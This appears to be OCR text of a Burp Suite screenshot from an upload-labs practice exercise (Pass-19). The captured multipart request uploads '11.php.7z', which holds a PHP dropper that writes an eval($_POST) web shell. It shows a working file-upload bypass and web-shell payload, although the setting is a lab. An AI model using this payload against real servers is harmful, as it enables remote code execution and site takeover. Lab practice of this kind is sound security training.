 load-labs
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
不安全
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
23:18:5... HTTP → 请求 POST http://192.168.32.1/upload/Pass-19/index.php
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
请求
美化 Raw Hex \n
1 POST /upload/Pass-19/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytkOqwm6NUNAQxvl8
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-19/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundarytkOqwm6NUNAQxvl8
16 Content-Disposition: form-data; name="upload_file"; filename="11.php.7z"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundarytkOqwm6NUNAQxvl8
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarytkOqwm6NUNAQxvl8--
25
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Search 0高亮
Event log (13) All issues (8) 内存: 174.0MB